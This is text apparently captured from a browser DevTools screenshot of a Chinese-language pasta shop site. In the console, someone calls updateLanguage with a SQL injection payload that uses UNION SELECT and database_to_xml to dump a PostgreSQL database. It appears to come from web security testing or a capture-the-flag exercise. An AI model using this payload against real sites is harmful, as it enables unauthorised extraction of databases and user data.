 Dimensions: Responsive 689 × 785 100% No throttling
DevTools is now available in Russian! Always match Yandex Browser's language Switch DevTools to Russian
Elements Console Sources Network Performance Memory Application Securit
top Filter
爱自然与关爱您的健康相辅相成。</p><p>加入我们这个激动人
里，每一份面食不仅仅是一种产品，而是一个关于味道、传统和
的面食”是您烹饪体验中不可或缺的一部分！</p> 1 pastalover
ZThmZWU3ZTctOTk5OS00NTRlLTk3NWQt
updateLanguage("0' UNION SELECT '',database_to_xml(true,true,'')::text -- -")
undefined